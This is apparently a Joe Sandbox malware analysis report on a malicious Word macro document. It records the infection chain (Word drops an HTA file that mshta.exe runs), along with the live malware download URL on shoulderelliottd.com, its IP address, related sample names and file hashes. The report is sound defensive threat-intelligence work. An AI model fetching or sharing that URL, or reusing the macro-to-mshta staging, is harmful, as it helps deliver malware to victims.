



**ID:** 520837

**Sample Name:**  
instruct\_11.21.doc.vir

**Cookbook:**  
defaultwindowsofficecookbook.jbs  
**Time:** 20:59:09  
**Date:** 12/11/2021  
**Version:** 34.0.0 Boulder Opal

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# Windows Analysis Report instruct\_11.21.doc.vir

## Overview

### General Information

Sample Name:	instruct_11.21.doc.vir (renamed file extension from vir to docm)
Analysis ID:	520837
MD5:	a9490d94cf547e2.
SHA1:	a00e440eb13f84c.
SHA256:	ee103f8d64cd8fa..
Tags:	doc maldoc sansisc vba
Infos:	
Most interesting Screenshot:	

### Detection




Score:	84
Range:	0 - 100
Whitelisted:	false
Confidence:	100%

### Signatures

- Multi AV Scanner detection for subm...
- Antivirus detection for URL or domain
- Multi AV Scanner detection for doma...
- Document contains an embedded VB...
- Document contains an embedded VB...
- Sigma detected: Suspicious MSHTA...
- Document exploit detected (process...
- Machine Learning detection for samp...
- Document contains no OLE stream ...
- Queries the volume information (nam...
- Potential document exploit detected...
- Searches for the Microsoft Outlook f...
- Document has an unknown applicati...

### Classification



## Process Tree

- System is w7x64
- WINWORD.EXE (PID: 668 cmdline: "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Automation -Embedding MD5: 9EE74859D22DAE61F1750B3A1BACB6F5)
  - explorer.exe (PID: 2916 cmdline: c:\windows\explorer c:\users\public\powPowNext.hta MD5: 38AE1B3C38FAEF56FE4907922F0385BA)
- explorer.exe (PID: 2840 cmdline: C:\Windows\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding MD5: 38AE1B3C38FAEF56FE4907922F0385BA)
  - mshta.exe (PID: 2564 cmdline: "C:\Windows\SysWOW64\mshta.exe" "C:\Users\Public\powPowNext.hta" MD5: ABDFC692D9FE43E2BA8FE6CB5A8CB95A)
- cleanup

## Malware Configuration

No configs have been found

## Yara Overview

No yara matches

## Sigma Overview

### System Summary:



Sigma detected: Suspicious MSHTA Process Patterns

## Jbx Signature Overview



Click to jump to signature section

## AV Detection:



Multi AV Scanner detection for submitted file

Antivirus detection for URL or domain

Multi AV Scanner detection for domain / URL

Machine Learning detection for sample

## Software Vulnerabilities:



Document exploit detected (process start blacklist hit)

## System Summary:




Document contains an embedded VBA macro which may execute processes

Document contains an embedded VBA macro with suspicious strings

## Mitre Att&ck Matrix

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Command and Control	Network Effects	F S E
Valid Accounts	Scripting [2] [2]	Path Interception	Process Injection [1]	Masquerading [1]	OS Credential Dumping	Security Software Discovery [1]	Remote Services	Email Collection [1]	Exfiltration Over Other Network Medium	Ingress Tool Transfer [1]	Eavesdrop on Insecure Network Communication	F T V A
Default Accounts	Exploitation for Client Execution [1] [2]	Boot or Logon Initialization Scripts	Boot or Logon Initialization Scripts	Virtualization/Sandbox Evasion [1]	LSASS Memory	Virtualization/Sandbox Evasion [1]	Remote Desktop Protocol	Clipboard Data [1]	Exfiltration Over Bluetooth	Non-Application Layer Protocol [1]	Exploit SS7 to Redirect Phone Calls/SMS	F V V A
Domain Accounts	At (Linux)	Logon Script (Windows)	Logon Script (Windows)	Disable or Modify Tools [1]	Security Account Manager	Remote System Discovery [1]	SMB/Windows Admin Shares	Data from Network Shared Drive	Automated Exfiltration	Application Layer Protocol [1]	Exploit SS7 to Track Device Location	C C C E
Local Accounts	At (Windows)	Logon Script (Mac)	Logon Script (Mac)	Process Injection [1]	NTDS	File and Directory Discovery [1]	Distributed Component Object Model	Input Capture	Scheduled Transfer	Protocol Impersonation	SIM Card Swap	
Cloud Accounts	Cron	Network Logon Script	Network Logon Script	Scripting [2] [2]	LSA Secrets	System Information Discovery [1] [4]	SSH	Keylogging	Data Transfer Size Limits	Fallback Channels	Manipulate Device Communication	


## Behavior Graph





## Screenshots

### thumbnails

This section contains all screenshots as thumbnails, including those not shown in the slideshow.







## Antivirus, Machine Learning and Genetic Malware Detection

### Initial Sample

Source	Detection	Scanner	Label	Link
instruct_11.21.doc.docm	49%	Virustotal		<a href="#">Browse</a>
instruct_11.21.doc.docm	100%	Joe Sandbox ML		

### Dropped Files

No Antivirus matches

### Unpacked PE Files

No Antivirus matches

### Domains

Source	Detection	Scanner	Label	Link
shoulderelliottd.com	10%	Virustotal		<a href="#">Browse</a>

### URLs

Source	Detection	Scanner	Label	Link
http://www.%s.comPA	0%	URL Reputation	safe	
http://www.icra.org/vocabulary/.	0%	URL Reputation	safe	

Source	Detection	Scanner	Label	Link
<a href="http://windowsmedia.com/redir/services.asp?WMPFriendly=true">http://windowsmedia.com/redir/services.asp?WMPFriendly=true</a>	0%	URL Reputation	safe	
<a href="http://shoulderelliottd.com/bookl/QlaJk8C6vYqlEwbdypBHv3yJR/wrWWNCD/77427/bebys8?cid=Bm9cAP&amp;wP8zhkK">http://shoulderelliottd.com/bookl/QlaJk8C6vYqlEwbdypBHv3yJR/wrWWNCD/77427/bebys8?cid=Bm9cAP&amp;wP8zhkK</a>	100%	Avira URL Cloud	malware	

## Domains and IPs

### Contacted Domains

Name	IP	Active	Malicious	Antivirus Detection	Reputation
shoulderelliottd.com	194.62.42.144	true	true	• 10%, Virustotal, <a href="#">Browse</a>	unknown

### URLs from Memory and Binaries

### Contacted IPs

## Public

IP	Domain	Country	Flag	ASN	ASN Name	Malicious
194.62.42.144	shoulderelliottd.com	Russian Federation		34464	ZEISS-ASRU	true

## General Information

Joe Sandbox Version:	34.0.0 Boulder Opal
Analysis ID:	520837
Start date:	12.11.2021
Start time:	20:59:09
Joe Sandbox Product:	CloudBasic
Overall analysis duration:	0h 12m 36s
Hypervisor based Inspection enabled:	false
Report type:	light
Sample file name:	instruct_11.21.doc.vir (renamed file extension from vir to docm)
Cookbook file name:	defaultwindowsofficecookbook.jbs
Analysis system description:	Windows 7 x64 SP1 with Office 2010 SP1 (IE 11, FF52, Chrome 57, Adobe Reader DC 15, Flash 25.0.0.127, Java 8 Update 121, .NET 4.6.2)
Number of analysed new started processes analysed:	103
Number of new started drivers analysed:	0
Number of existing processes analysed:	0
Number of existing drivers analysed:	0
Number of injected processes analysed:	0
Technologies:	<ul style="list-style-type: none"> <li>• HCA enabled</li> <li>• EGA enabled</li> <li>• HDC enabled</li> <li>• GSI enabled (VBA)</li> <li>• AMSI enabled</li> </ul>
Analysis Mode:	default
Analysis stop reason:	Timeout
Detection:	MAL
Classification:	mal84.expl.winDOCML@6/16@1/1
EGA Information:	Failed
HDC Information:	Failed
HCA Information:	<ul style="list-style-type: none"> <li>• Successful, ratio: 100%</li> <li>• Number of executed functions: 0</li> <li>• Number of non-executed functions: 0</li> </ul>
Cookbook Comments:	<ul style="list-style-type: none"> <li>• Adjust boot time</li> <li>• Enable AMSI</li> </ul>
Warnings:	Show All

## Simulations

### Behavior and APIs

Time	Type	Description
20:59:18	API Interceptor	30x Sleep call for process: explorer.exe modified
20:59:20	API Interceptor	55x Sleep call for process: mshta.exe modified

## Joe Sandbox View / Context

### IPs

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
194.62.42.144	particulars 11.010.2021.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>• shouldere lliottt.co m/boolk/QI aJk8C6vYql yEwbdypBHv 3yJR/wrWWN CD/77427/b ebys8?cid= Bm9cAP&amp;wP8 zhkK=aNLC3 bJChZM5Gau IB&amp;=S0MRS7 2jqtkORxKA 3iUkjds</li></ul>
	particulars 11.010.2021.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>• shouldere lliottt.co m/boolk/QI aJk8C6vYql yEwbdypBHv 3yJR/wrWWN CD/77427/b ebys8?cid= Bm9cAP&amp;wP8 zhkK=aNLC3 bJChZM5Gau IB&amp;=S0MRS7 2jqtkORxKA 3iUkjds</li></ul>
	jk2BhrWvzs.docm	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>• shouldere lliottt.co m/boolk/QI aJk8C6vYql yEwbdypBHv 3yJR/wrWWN CD/77427/b ebys8?cid= Bm9cAP&amp;wP8 zhkK=aNLC3 bJChZM5Gau IB&amp;=S0MRS7 2jqtkORxKA 3iUkjds</li></ul>
	jk2BhrWvzs.docm	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>• shouldere lliottt.co m/boolk/QI aJk8C6vYql yEwbdypBHv 3yJR/wrWWN CD/77427/b ebys8?cid= Bm9cAP&amp;wP8 zhkK=aNLC3 bJChZM5Gau IB&amp;=S0MRS7 2jqtkORxKA 3iUkjds</li></ul>

### Domains

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
shoulderelliott.com	particulars 11.010.2021.doc	Get hash	malicious	Browse	• 194.62.42.144
	particulars 11.010.2021.doc	Get hash	malicious	Browse	• 194.62.42.144
	jk2BhrWvzs.docm	Get hash	malicious	Browse	• 194.62.42.144
	jk2BhrWvzs.docm	Get hash	malicious	Browse	• 194.62.42.144

## ASN

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
ZEISS-ASRU	particulars 11.010.2021.doc	Get hash	malicious	Browse	• 194.62.42.144
	particulars 11.010.2021.doc	Get hash	malicious	Browse	• 194.62.42.144
	inquiry-11.21.doc	Get hash	malicious	Browse	• 194.62.42.45
	inquiry-11.21.doc	Get hash	malicious	Browse	• 194.62.42.45
	inquiry-11.21.doc	Get hash	malicious	Browse	• 194.62.42.45
	bE5TVG6QkV.docm	Get hash	malicious	Browse	• 194.62.42.31
	bE5TVG6QkV.docm	Get hash	malicious	Browse	• 194.62.42.31
	pZt5P80bs1.docm	Get hash	malicious	Browse	• 194.62.42.143
	pZt5P80bs1.docm	Get hash	malicious	Browse	• 194.62.42.143
	jk2BhrWvzs.docm	Get hash	malicious	Browse	• 194.62.42.144
	jk2BhrWvzs.docm	Get hash	malicious	Browse	• 194.62.42.144
	e6vHWtg9cC.docm	Get hash	malicious	Browse	• 194.62.42.42
	e6vHWtg9cC.docm	Get hash	malicious	Browse	• 194.62.42.42
	4htQNyKQ9P.docm	Get hash	malicious	Browse	• 194.62.42.116
	oNmDvNFrqi.docm	Get hash	malicious	Browse	• 194.62.42.116
	4htQNyKQ9P.docm	Get hash	malicious	Browse	• 194.62.42.116
	oNmDvNFrqi.docm	Get hash	malicious	Browse	• 194.62.42.116
	oNmDvNFrqi.docm	Get hash	malicious	Browse	• 194.62.42.116
	eeJ9i33NTw.docm	Get hash	malicious	Browse	• 194.62.42.116
	eeJ9i33NTw.docm	Get hash	malicious	Browse	• 194.62.42.116

## JA3 Fingerprints

No context

## Dropped Files

No context

## Created / dropped Files

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\5JC0A1KN\warning[1]

Process:	C:\Windows\SysWOW64\mshta.exe
File Type:	GIF image data, version 89a, 36 x 38
Category:	dropped
Size (bytes):	1062
Entropy (8bit):	4.517838839626174
Encrypted:	false
SSDEEP:	12:z4ENetWsdvCMtkEFk+t2cd3iklbOViGZVsMLfE4DMWUcC/GFvyVEZd6vcmadxVtS:nA/ag/QSi6/LKZzqKVQgJOexQkYfg6E
MD5:	124A9E7B6976F7570134B7034EE28D2B
SHA1:	E889BFC2A2E57491016B05DB966FC6297A174F55
SHA-256:	5F95EFF2BCAAEA82D0AE34A007DE3595C0D830AC4810EA4854E6526E261108E9
SHA-512:	EA1B3CC56BD41FC534AAC00F186180345CB2C06705B57C88C8A6953E6CE8B9A2E3809DDB01DAC66FA9C424D517D2D14FA45FBEF9D74FEF8A809B71550C7C45
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	.....

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\XNHCOJWC\error[1]

Process:	C:\Windows\SysWOW64\mshta.exe
File Type:	UTF-8 Unicode (with BOM) text, with CRLF line terminators

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\XNHC0JWC\error[1]	
Category:	dropped
Size (bytes):	1706
Entropy (8bit):	5.274543201400288
Encrypted:	false
SSDeep:	48:NIAbzyYh8rRLkRVNaktqvP61GJZoF+SMy:xWqxztqaHO
MD5:	B9BEC45642FF7A2588DC6CB4131EA833
SHA1:	4D150A53276C9B72457AE35320187A3C45F2F021
SHA-256:	B0ABE318200DCDE42E2125DF1F0239AE1EFA648C742DBF9A5B0D3397B903C21D
SHA-512:	C119F5625F1FC2BCDB20EE87E51FC73B31F130094947AC728636451C46DCED7B30954A059B24FEF99E1DB434581FD9E830ABC30D013404AAC4A7BB1186AD:A
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	...window.onerror = HandleError..function HandleError(message, url, line){..var str = L_Dialog_ErrorMessage + "\n\n"..+ L_ErrorNumber_Text + line + "\n"..+ message;..alert(str);..window.close();..return true;..}..function loadBdy(){..var objOptions = window.dialogArguments;..btnNo.onclick = new Function("btnOKClick()");..btnNo.onkeydown = new Function("SwitchFocus()");..btnYes.onclick = new Function("btnYesClick()");..btnYes.onkeydown = new Function("SwitchFocus()");..document.onkeypress = new Function("docKeyPress()");..spnLine.innerText = objOptions.getAttribute("errorLine");..spnCharacter.innerText = objOptions.getAttribute("errorCharacter");..spnError.innerText = objOptions.getAttribute("errorMessage");..spnCode.innerText = objOptions.getAttribute("errorCode");..txaURL.innerText = objOptions.getAttribute("errorUrl");..if (objOptions.errorDebug){..divDebug.innerText = L_ContinueScript_Message;..}..btnYes.focus();..}.function SwitchFocus(){..var HTML_KEY_ARROWLEFT = 37;..}

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\ZAE7RW1P\error[1]	
Process:	C:\Windows\SysWOW64\mshta.exe
File Type:	HTML document, UTF-8 Unicode (with BOM) text, with CRLF line terminators
Category:	dropped
Size (bytes):	3247
Entropy (8bit):	5.459946526910292
Encrypted:	false
SSDeep:	96:vKFIZ/kxjqD9zqp36wxVJddFAdd5Yddodpyddyv+dd865FhleXckVDuca:C0pv+GkduSDl6LRa
MD5:	16AA7C3BEBF9C1B84C9EE07666E3207F
SHA1:	BF0AFA2F8066EB7EE98216D70A160A6B58EC4AA1
SHA-256:	7990E703AE060C241EBA6257D963AF2ECF9C6F3FBDB57264C1D48DDA8171E754
SHA-512:	245559F757BAB9F3D63FB664AB8F2D51B9369E2B671CF785A6C9FB4723F014F5EC0D60F1F8555D870855CF9EB49F3951D98C62CBD9E0DC1D28544966D4E70F
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	...<HTML id=dlgError STYLE="font-family: ms sans serif; font-size: 8pt; width: 41.4em; height: 24em">..<HEAD>..<meta http-equiv="Content-Type" content="text/html; charset=utf-8">..<META HTTP-EQUIV="MSThemeCompatible" CONTENT="Yes">..<TITLE id=dialogTitle>..Script Error..</TITLE>..<SCRIPT>..var L_Dialog_ErrorMessage = "An error has occurred in this dialog."..var L_ErrorNumber_Text = "Error."..var L_ContinueScript_Message = "Do you want to debug the current page?"..var L_AffirmativeKeyCodeLowerCase_Number = 121;..var L_AffirmativeKeyCodeUpperCase_Number = 89;..var L_NegativeKeyCodeLowerCase_Number = 110;..var L_NegativeKeyCodeUpperCase_Number = 78;..</SCRIPT>..<SCRIPT LANGUAGE="JavaScript" src="error.js" defer></SCRIPT>..</HEAD>..<BODY ID=bdy onLoad="loadBdy()" style="font-family: 'ms sans serif'; font-size: 8pt; background: threedface; color: windowtext;" topmargin=0>..<CENTER id=ctrErrorMessage>..<table id=tbl1 cellpadding=3 cellspacing=3 border=0 style="background: buttonface

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C6D3C2DB.gif	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	GIF image data, version 89a, 774 x 198
Category:	dropped
Size (bytes):	14327
Entropy (8bit):	7.959467120915826
Encrypted:	false
SSDeep:	384:3j0EEYpcVhE1itmTV/YZO4NSCWl822TnU0:w02VWnZdw9822zv
MD5:	76DA3E2154587DD3D69A81FCDB0C7364
SHA1:	0F23E27B3A456B22A11D3FCB3132397B0DDC9357
SHA-256:	F9299AB3483A8F729B2ACA2111B46E9952D4491AC66124FEC22C1C789EBC3139
SHA-512:	A20BA52941043701E8DA5234A286FF2AF0A5F4C45998F1BA3BD59785FF4CDDAA72DE316D0BC651C68F30A6587741539B51D356BF5D6FEEAFCAE492AB277B5
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	GIF89a.....A.)P..?.....4.....P.K.Uo.f}v.....=J..G..M..J..H..F..=.O..L..K..@..<..9..5z.R..N..M..3v.2s.P..1r.1q.W..F..I..J..K..&Q..Ch.A`..d.....C ..R..L..T..A..h..g.^%T.O..P..8..4v..@..U..T..S..Q..F..>..S..P..@..2m.[..Y..X..V..R..B..U..T..W..O..T..O..*g. .....I..M..Q..W..1..W..]..]..[..Z..W..V..C..5p.b..]..[..X..W..Y..Q..O..^..[..Z../a].. ..Z..^..X.._.. .. ..a..`..lc.!^%e.\$b..&f)h.5q.>v.H~..Y..h..v.....N..R..U..X..Z..b..`.. ..`..a..b..c..d..O..d..d..R..lf..g..`..e..lf..#g..m.....`..K..P..9g%om.....As*z..x..~..+..{..&n..`..Gy`v..6..K.....6....;.9..8..A.....3..+..B..C..F..N..R..T..A..l..@..@..=..A..@..D..=..7..`..Uy<..%].K..N.....!..NETSCAPE2.0..!.....H.....*`..#J..H..3j...C..l..(S..0..c..l..8s..@..J..H..]*..P..J..J..X..j..`..K..h..]..p..K..x.....L.....+^..#K..L..3k.....

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{21724630-2B33-445C-A10E-E71E570B535F}.tmp	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	32768

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{21724630-2B33-445C-A10E-E71E570B535F}.tmp	
Entropy (8bit):	0.0
Encrypted:	false
SSDeep:	3::
MD5:	BB7DF04E1B0A2570657527A7E108AE23
SHA1:	5188431849B4613152FD7BDBA6A3FF0A4FD6424B
SHA-256:	C35020473AED1B4642CD726CAD727B63FFF2824AD68CEDD7FFB73C7CBD890479
SHA-512:	768007E06B0CD9E62D50F458B9435C6DDA0A6D272F0B15550F97C478394B743331C3A9C9236E09AB5B9CB3B423B2320A5D66EB3C7068DB9EA37891CA40E4701
Malicious:	false
Preview:	..... ..... .....

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{70B53CFD-265E-4516-AFB0-C6E692CB3FB3}.tmp	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	21166
Entropy (8bit):	2.690771718216997
Encrypted:	false
SSDeep:	384:lcAAooAAsM3V+oTpArJltBu+UaGmXfKfUiwwXv7vUo6s1w6:lcAAooAAsM3V+oTpArJltBu+UaGmXfKS
MD5:	DEDC6320F5E8B7E7877C43BB5618EA55
SHA1:	2143954452A74AA00B077664B82544E1DAA51AC2
SHA-256:	37EDEA11F289D8863015712C82ADF36A17584793B49D6222F70D4BD0B9DF8A8C
SHA-512:	030B6F931B4424DB621348E4089F5F69D50BA13B34772E611ADA4A20B5DF67582EB4959C5FD5B45BAFDA90E8965BEE5AAA3926ACB89A22C6403CC502A83B45D 3
Malicious:	false
Preview:	.../.<.\$1.h.\$1.t.\$1.m.\$1.l.\$1.>.\$1.<.\$1.b.\$1.o.\$1.d.\$1.y.\$1.>.\$1.<.\$1.d.\$1.i.\$1.v.\$1. .\$.1.i.\$1.d.\$1.=.\$1.'\$1.y.\$1.o.\$1.u.\$1.G.\$1.i.\$1.r.\$1.I.\$1.Y.\$1.o. \$.1.u.\$1.'\$1. .\$.1.s.\$1.t.\$1.y.\$1.l.\$1.e.\$1.=.\$1.'\$1.f.\$1.o.\$1.n.\$1.t.\$1.-\$1.c.\$1.o.\$1.l.\$1.o.\$1.r.\$1.:\$.1. .\$.1.#.\$1.0.\$1.0.\$1.0.\$1.'\$1>.\$1.l.\$1.a.\$1.v.\$1. e.\$1.<.\$1./\$1.d.\$1.i.\$1.v.\$1.>.\$1.<.\$1.d.\$1.i.\$1.v.\$1. .... .....

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{A92381E7-919A-4DD3-B53A-282AF29674DF}.tmp	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	1024
Entropy (8bit):	0.05390218305374581
Encrypted:	false
SSDeep:	3:ol3lYdn:4Wn
MD5:	5D4D94EE7E06BBB0AF9584119797B23A
SHA1:	DBB111419C704F116EFA8E72471DD83E86E49677
SHA-256:	4826C0D60AF884D3343CA6460B0006A7A2CE7DBCCC4D743208585D997CC5FD1
SHA-512:	95F83AE84CAFCCED5EAF504546725C34D5F9710E5CA2D11761486970F2FBECBC25F9CF50BBFC272BD75E1A66A18B7783F09E1C1454AFDA519624BC2BB2F28BA4
Malicious:	false
Preview:	..... ..... .....

C:\Users\user\AppData\Roaming\Microsoft\Office\Recent\Public.LNK	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Read-Only, Directory, ctime=Tue Jul 14 02:20:08 2009, mtime=Sat Nov 13 03:59:17 2021, atime=Sat Nov 13 03:59:17 2021, length=4096, window=hide
Category:	dropped
Size (bytes):	802
Entropy (8bit):	4.4304970976243725
Encrypted:	false
SSDeep:	12:8plhgXg/XAICPCHemkWYCACmWicvbiHplgbNv/Z3YiIMMEpxRijKZTd+8/Td+I:8b/XRlemgvB3qYR7m
MD5:	93F8A45E3472E5F7514DA0EF25F8F055
SHA1:	209FE7ABFBC89A7A8D6AF5779FC2804157E60B
SHA-256:	512B4C0922646E72952A13EC8F58A27523092A544D76AB2DDA9A44B131632076
SHA-512:	EB2218DFA63E448A1AD203DA9143D6AF15384C86EA37974C19FE06A0D21A5789CEAEDB404913164EAD249901BEB62D1CA0A53B2D7DA82D9A729142500517608
Malicious:	false

**C:\Users\user\AppData\Roaming\Microsoft\Office\Recent\Public.LNK**

Preview:

```
L.....F.....1..Q..6K..Q..6K.....P.O. .:i....+00..C\.....t1....QK.X..Users.`.....QK.X*.....6....U.s.e.r.s...@.s.h.e.l.l.3.2..d.l.l..-2.1.8.1.3....x.1....>C..Public.b.....>C*.b.....8....P.u.b.l.i.c..@.s.h.e.l.l.3.2..d.l.l..-2.1.8.1.6....b.....-8.[.....?J....C:\Users\.#.....\\56258Users.Public.....\.....\.....\.....\P.u.b.l.i.c.....v.*cM.jVD.Es.....1SPS.XF.L8C...&.m.m.....-S.-1.-5.-2.1.-9.6.6.7.7.1.3.1.5.-3.0.1.9.4.0.5.6.3.7.-3.6.7.3.3.6.4.7.7.-1.0.0.6.....`.....X.....562258.....D.....3N...W...9.g.....[D.....3N...W...9.g.....[....
```

**C:\Users\user\AppData\Roaming\Microsoft\Office\Recent\index.dat**

Process: C:\Program Files\Microsoft Office\Office14\WINWORD.EXE

File Type: ASCII text, with CRLF line terminators

Category: dropped

Size (bytes): 138

Entropy (8bit): 4.79454253036153

Encrypted: false

SSDEEP: 3:bDuMJIULQwXULXLpzCtYrSN7IAdRLUlmxWHixwXULXLpzCN7IAdRLUlv:bCjxXUzzUYrkOTAZNXUz0OTA1

MD5: 82F13A5A135511405BAA26408509C708

SHA1: 6ACBF5652F9A7735E8EF40DFA3B2511AB8CADD99

SHA-256: FE50645E8F45D4FDA888CA2CED1DFC0177DF03AE6F4AF64904B38FF61BE5FCAC

SHA-512: C186BC9A116CE0D834F6B9A2BB2AFF2712A3D0D6367C7DE423A6A43FF7C404D640D873828E89B19EF7E65F3559FAE4116BA6C52DFCA77F9C24950CB436B2B9D

Malicious: false

Preview: [folders]..Templates.LNK=0..instruct\_11.21.doc.LNK=0..Public.LNK=0..powPowNext.LNK=0..[misc]..instruct\_11.21.doc.LNK=0..powPowNext.LNK=0..

**C:\Users\user\AppData\Roaming\Microsoft\Office\Recent\instruct\_11.21.doc.LNK**

Process: C:\Program Files\Microsoft Office\Office14\WINWORD.EXE

File Type: MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Archive, ctime=Sat Nov 13 03:59:11 2021, mtime=Sat Nov 13 03:59:11 2021, atime=Sat Nov 13 03:59:14 2021, length=33868, window=hide

Category: dropped

Size (bytes): 1059

Entropy (8bit): 4.498057935068824

Encrypted: false

SSDEEP: 12:8W7KjgXg/XAICPCHeXjByB/VoX+WDjSIAM05UREjuicvbi0ALNoDtZ3YilMMExpxX:8Wg/XTTcUhjSPrNem0ACDv3qYQd7Qy

MD5: E9B072419973F3B09018315D865DBBFD

SHA1: D328641778DF7C68B26345E8E6F35E013FA0870B

SHA-256: E250AF50A9BCAA25F9D9E24B759D07C2933D5577A4058B638AD651594A6C8B16

SHA-512: 133F44857365D2BC1E75EAB103F5684E9DE243349A7670AEB4057213A8345AF0966484C80967180377C023CB95FA629618A048C7D5883B033F4E8F94FBF27901

Malicious: false

Preview:

```
L.....F....F}2K..F}2K....g.4K..L.....P.O. .:i....+00..C\.....t1....QK.X..Users.`.....QK.X*.....6....U.s.e.r.s...@.s.h.e.l.l.3.2..d.l.l..-2.1.8.1.3....L.1....S....user.8.....QK.X.S.*...&=....U.....A.l.b.u.s....z.1....mSf..Desktop.d....QK.XmSf*...=_.....D.e.s.k.t.o.p..@.s.h.e.l.l.3.2..d.l.l..-2.1.7.6.9....x.2.L....mSh'..INSTRU~1.DOC..\.....mSf'mSf*.....i.n.s.t.r.u.c.t._1.1..2.1..d.o.c..d.o.c.m.....-8.[.....?J....C:\Users\.#.....\\562258Users.user\Desktop\instruct_11.21.doc.docm.....\.....\.....D.e.s.k.t.o.p..i.n.s.t.r.u.c.t._1.1..2.1..d.o.c..d.o.c.m.....,LB)...Ag.....1SPS.XF.L8C...&.m.m.....-S.-1.-5.-2.1.-9.6.6.7.7.1.3.1.5.-3.0.1.9.4.0.5.6.3.7.-3.6.7.3.3.6.4.7.7.-1.0.0.6.....`.....X.....562258.....D.....3N.
```

**C:\Users\user\AppData\Roaming\Microsoft\Office\Recent\powPowNext.LNK**

Process: C:\Program Files\Microsoft Office\Office14\WINWORD.EXE

File Type: MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Archive, ctime=Sat Nov 13 03:59:17 2021, mtime=Sat Nov 13 03:59:17 2021, atime=Sat Nov 13 03:59:17 2021, length=3346, window=hide

Category: modified

Size (bytes): 949

Entropy (8bit): 4.5262425156629025

Encrypted: false

SSDEEP: 12:8l0rDgXg/XAICPCHeMIOD/YCACmCACvAcnsV/saUCicvbip9UflAsnlgbNv/Z3Yl:8Zh/X5zCAwXuN2emzUqOWvB3qY87I

MD5: 56236162301D67A48C4F79FAB69C01E2

SHA1: AB9D7274C770E2743BB5E8C6F536D4EB510740FC

SHA-256: F1F1206C4E20D2D50D79A988A1099FDBF12DAD8218E118CE6DA47682AAE7C413

SHA-512: 56B70757BF10ABA67DA12201B41C6F9F1E0B26EDA7FB005625EBBT748B7DCD8FD1B4084357E34B209D5BD7DD037A7A54330864FAF4089FF6EB92BF81203AD3345

Malicious: false

Preview:

```
L.....F....Q..6K..Q..6K....j[6K.....P.O. .:i....+00..C\.....t1....QK.X..Users.`.....QK.X*.....6....U.s.e.r.s...@.s.h.e.l.l.3.2..d.l.l..-2.1.8.1.3....x.1....mSi'..Public.b.....&=....mSi'*...b.....8....P.u.b.l.i.c..@.s.h.e.l.l.3.2..d.l.l..-2.1.8.1.6....f.2....mSi'..POWPOW~1.HTA.J.....mSi'mSi'*.....p.o.w.P.o.w.N.e.x.t..h.t.a....q.....-8.[.....?J....C:\Users\.#.....\\562258Users.Public\powPowNext.hta.\.....\.....\.....\.....\P.u.b.l.i.c..p.o.w.P.o.w.N.e.x.t..h.t.a.....v.*cM.jVD.Es.....1SPS.XF.L8C...&.m.m.....-S.-1.-5.-2.1.-9.6.6.7.7.1.3.1.5.-3.0.1.9.4.0.5.6.3.7.-3.6.7.3.3.6.4.7.7.-1.0.0.6.....`.....X.....562258.....D.....3N...W...9.g.....[D.....3N...W...9.g.....[....
```

**C:\Users\user\AppData\Roaming\Microsoft\Templates\-\$Normal.dotm**

Process: C:\Program Files\Microsoft Office\Office14\WINWORD.EXE

File Type: data

Category: dropped

**C:\Users\user\AppData\Roaming\Microsoft\Templates\~\$Normal.dotm**

Size (bytes):	162
Entropy (8bit):	2.5038355507075254
Encrypted:	false
SSDEEP:	3:vrJlaCkWtVyEGIBsB2qWWqjFGa1/l/vdsCkWtYlqAHR9I
MD5:	45B1E2B14BE6C1EFC217DCE28709F72D
SHA1:	64E3E91D6557D176776A498CF0776BE3679F13C3
SHA-256:	508D8C67A6B3A7B24641F8DEEBFB484B12CFDAFD23956791176D6699C97978E6
SHA-512:	2EB6C22095EFBC366D213220CB22916B11B1234C18BBCD5457AB811BE0E3C74A2564F56C6835E00A0C245DF964ADE3697EFA4E730D66CC43C1C903975F6225C
Malicious:	false
Preview:	.user.....A.l.b.u.s.....p.....1.....2.....@3.....3.....z.....p4.....x...

**C:\Users\user\Desktop\~\$struct\_11.21.doc.docm**

Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	162
Entropy (8bit):	2.5038355507075254
Encrypted:	false
SSDEEP:	3:vrJlaCkWtVyEGIBsB2qWWqjFGa1/l/vdsCkWtYlqAHR9I
MD5:	45B1E2B14BE6C1EFC217DCE28709F72D
SHA1:	64E3E91D6557D176776A498CF0776BE3679F13C3
